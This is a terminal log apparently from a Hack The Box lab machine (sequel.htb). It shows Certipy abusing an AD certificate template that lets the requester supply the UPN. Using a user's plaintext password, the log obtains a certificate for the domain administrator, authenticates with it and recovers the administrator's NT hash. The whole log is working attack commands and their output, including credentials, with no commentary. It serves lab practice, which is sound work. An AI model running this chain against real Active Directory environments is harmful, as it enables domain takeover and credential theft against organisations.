 ┌─[✗]─[root@htb-zxcuwekruz]─[/home/elliotbelt/Desktop]
└──╼ #certipy req -u ryan.cooper -p NuclearMosquito3 -target sequel.htb -upn administrator@sequel.htb -ca sequel-dc-ca -template UserAuthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 16
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌─[root@htb-zxcuwekruz]─[/home/elliotbelt/Desktop]
└──╼ #ls
20250224042014_Certipy.json  20250224042014_Certipy.txt  20250224042014_Certipy.zip  administrator.pfx  htb_vpn_logs.log  my_credentials.txt  my_data
┌─[root@htb-zxcuwekruz]─[/home/elliotbelt/Desktop]
└──╼ #certipy auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee
┌─[root@htb-zxcuwekruz]─[/home/elliotbelt/Desktop]
└──╼ #